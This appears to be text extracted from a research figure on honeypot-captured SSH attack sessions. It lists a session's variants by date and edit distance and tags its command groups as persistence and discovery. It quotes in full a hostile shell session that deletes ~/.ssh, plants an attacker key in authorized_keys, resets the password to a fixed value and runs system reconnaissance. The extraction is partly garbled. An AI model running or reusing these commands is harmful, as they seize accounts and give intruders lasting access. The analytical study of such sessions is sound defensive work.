 cd ~ ; chattr -ia .ssh ; lockr -ia .ssh ; cd ~ && rm -rf .ssh && mkdir .ssh && echo "ssh-rsa SSH_KEY==
user">>.ssh/authorized_keys && chmod -R go= ~/.ssh && cd ~ ; cat /proc/cpuinfo | grep name | wc -l ; echo -e
"zhanglei\nB18yTfXWbaxC\nB18yTfXWbaxC" | passwd | bash ; echo "zhanglei\nB18yTfXWbaxC\nB18yTfXWbaxC\n" | passwd ; cat
/proc/cpuinfo | grep name | head -n 1 | awk '{print $4,$5,$6,$7,$8,$9 ; }' ; free -m | grep Mem | awk '{print $2 ,$3, $4, $5,
$6, $7}' ; ls -lh $(which ls) ; which ls ; crontab -l ; w ; uname -m ; cat /proc/cpuinfo | grep model | grep name | wc -l ;
top ; uname ; uname -a ; lscpu | grep Model ;
Time
1) Birth: Dec. 09, 2022 - Lev. distance wrt ancestor: 20.0
2) Birth: Nov. 27, 2021 - Lev. distance wrt ancestor: 15.0
3) Birth: Nov. 19, 2021 - Lev. distance wrt ancestor: 5.0
4) Birth: Nov. 01, 2021 - Lev. distance wrt ancestor: 22.0
5) Birth: Oct. 29, 2021 - Lev. distance wrt ancestor: 16.0
6) Birth: May. 20, 2021 - Lev. distance wrt ancestor: 2.0
7) Birth: Apr. 22, 2021 - Lev. distance wrt ancestor: 12.0
8) Birth: Mar. 12, 2021 - Lev. distance wrt ancestor: 25.0
9) Birth: Mar. 06, 2021 - Root fingerprint
Prediction per word
Padding
Persistence
Discovery
cat /proc/cpuinfo | grep name | head -n 1 | awk '{print $4,$5,$6,$7,$8,$9 ; }' ; free -m | grep Mem | awk '{print $2 ,$3, $4,
$5, $6, $7}' ; ls -lh $(which ls) ; which ls ; crontab -l ; w ; uname -m ; cat /proc/cpuinfo | grep model | grep name | wc -l ;
top ; uname ; uname -a ; lscpu | grep Model ;